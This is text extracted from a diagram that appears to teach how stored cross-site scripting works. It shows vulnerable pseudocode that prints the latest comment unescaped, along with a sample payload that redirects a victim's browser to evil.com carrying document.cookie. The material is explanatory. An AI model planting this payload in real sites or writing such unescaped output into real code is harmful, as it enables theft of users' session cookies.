 1
Attacker
Website
POST htttp://example.com/submit-comment
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>